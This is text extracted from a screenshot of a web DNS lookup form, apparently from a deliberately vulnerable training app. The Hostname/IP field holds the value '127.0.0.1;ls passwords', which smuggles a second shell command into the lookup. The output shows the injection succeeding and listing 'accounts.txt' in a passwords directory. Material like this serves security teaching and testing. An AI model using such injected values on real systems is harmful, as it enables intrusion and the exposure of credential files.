 Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP 127.0.0.1;ls passwords
Lookup DNS
Results for 127.0.0.1;ls passwords
Server: 80.58.61.254
Address: 80.58.61.254#53
1.0.0.127.in-addr.arpa name = localhost.
accounts.txt